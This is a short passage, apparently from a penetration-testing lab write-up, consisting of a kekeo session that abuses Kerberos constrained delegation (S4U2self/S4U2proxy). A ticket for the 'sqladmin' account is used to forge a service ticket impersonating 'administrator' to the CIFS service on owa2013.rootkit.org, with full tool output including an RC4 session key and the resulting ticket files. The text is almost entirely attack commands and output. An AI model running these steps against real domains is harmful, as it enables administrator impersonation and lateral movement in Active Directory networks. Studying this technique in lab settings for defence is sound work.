 kekeo # tgs::s4u /tgt:TGT_sqladmin@ROOTKIT.ORG_krbtgt~rootkit.org@ROOTKIT.ORG.kirbi  /user:administrator@rootkit.org /se
rvice:cifs/owa2013.rootkit.org
Ticket  : TGT_sqladmin@ROOTKIT.ORG_krbtgt~rootkit.org@ROOTKIT.ORG.kirbi
  [krb-cred]     S: krbtgt/rootkit.org @ ROOTKIT.ORG
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: sqladmin @ ROOTKIT.ORG
  [enc-krb-cred] S: krbtgt/rootkit.org @ ROOTKIT.ORG
  [enc-krb-cred] T: [2020/2/6 20:58:48 ; 2020/2/7 6:58:48] {R:2020/2/13 20:58:48}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 93ebdc59fe77c5fa22d9772831c4a246
  [s4u2self]  administrator@rootkit.org
[kdc] name: OWA2013.rootkit.org (auto)
[kdc] addr: 192.168.3.144 (auto)
  > Ticket in file 'TGS_administrator@rootkit.org@ROOTKIT.ORG_sqladmin@ROOTKIT.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/owa2013.rootkit.org
  > Ticket in file 'TGS_administrator@rootkit.org@ROOTKIT.ORG_cifs~owa2013.rootkit.org@ROOTKIT.ORG.kirbi'
kekeo #
kekeo 2019/12/1 23:41 应用程序 593 KB
TGS_administrator@rootkit.org@ROOTKIT.ORG_cifs~owa2013.rootkit.or... 2020/2/6 21:05 KIRBI 文件 2 KB
TGS_administrator@rootkit.org@ROOTKIT.ORG_sqladmin@ROOTKIT.OR... 2020/2/6 21:05 KIRBI 文件 2 KB
TGT_sqladmin@ROOTKIT.ORG_krbtgt~rootkit.org@ROOTKIT.ORG.kirbi 2020/2/6 20:58 KIRBI 文件 2 KB